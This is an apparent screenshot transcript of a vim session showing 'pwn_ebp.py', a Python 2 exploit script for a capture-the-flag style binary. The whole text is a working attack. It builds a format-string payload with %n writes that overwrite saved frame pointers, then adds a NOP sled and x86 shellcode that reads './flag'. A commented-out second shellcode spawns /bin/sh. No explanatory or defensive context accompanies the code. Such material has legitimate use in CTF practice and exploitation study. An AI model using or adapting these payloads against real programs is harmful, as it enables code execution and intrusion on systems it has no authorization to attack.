 Ubuntux64-14.04
To release your mouse press: Control-⌘
me@ubuntu: ~/Desktop
3:47 PM
me@ubuntu: ~/Desktop
me@ubuntu: ~/Desktop
me@ubuntu: ~/.cache/upstart
me@ubuntu: ~/.cache/upstart
1 #!/usr/bin/env python2
2
3 debug = False
4
5 ebp1 = 0x804a014
6 inbuf = 0x804a080
7
8 prep = '%p%p%p\n' # gotta get dem .got juices flowin'
9 first = '%p%p%' + str(ebp1-15) + 'x%n'
10 if debug:
11     print '[+] overwrite first ebp: ' + first
12 second = '%' + str(inbuf-ebp1+30) + 'x%12$n'
13 if debug:
14     print '[+] overwrite second ebp: ' + second
15
16 sled = '\x90'*30
17
18 shellcode = '\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xeb\x32\x5b\xb0\x05\x31\xc9\xcd\x80\x89\xc6\xeb\x06\xb0\x01\x31\xdb\xcd\x80\x89\xf3\xb0\x03\x83\xec\x
01\x8d\x0c\x24\xb2\x01\xcd\x80\x31\xdb\x39\xc3\x74\xe6\xb0\x04\xb3\x01\xb2\x01\xcd\x80\x83\xc4\x01\xeb\xdf\xe8\xc9\xff\xff\xff./flag\x00'
19
20 #shellcode = '\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x54\x5b\x52\x53\x54\x59\x0f\x34'
21
22 payload = first + second + sled + shellcode
23
24 if debug:
25     print '[+] payload:'
26 print prep
27 print payload
28
29 if debug:
30     print '[!] pwnd...?'
~
~
~
~
~
pwn_ebp.py 1,21 All
:q